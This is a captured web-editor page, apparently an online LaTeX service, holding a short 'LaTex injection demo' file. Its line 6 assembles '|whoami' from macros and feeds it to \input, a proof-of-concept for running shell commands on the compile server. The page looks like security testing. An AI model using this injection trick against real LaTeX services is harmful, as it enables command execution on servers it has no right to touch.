 DJ Y
Compile [main.tex]
Search
Share
25
DJ Y
Project
Biblio
Plots
« Hide
main.tex
main.tex Saved
Spellchecker
Discussions
1 \documentclass{article}
2 \begin{document}
3
4 LaTex injection demo
5
6 \def \a {\string|who} \def \b {ami} \input{\a\b}
7
8 \end{document}
Save
Viewer: Browser built-in
Hide »
1 / 1
LaTex injection demo
papeeria3053
PDF
Version control